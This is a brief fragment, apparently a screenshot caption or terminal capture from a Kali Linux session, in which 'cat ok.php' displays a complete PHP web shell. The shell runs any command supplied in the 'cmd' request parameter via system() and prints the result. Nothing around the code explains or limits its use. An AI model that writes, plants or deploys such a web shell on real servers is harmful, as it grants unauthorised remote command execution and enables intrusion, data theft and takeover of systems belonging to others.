 ┌──(kali㉿kali)-[~]
└─$ cat ok.php
<?php
if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</
pre>"; die; }
?>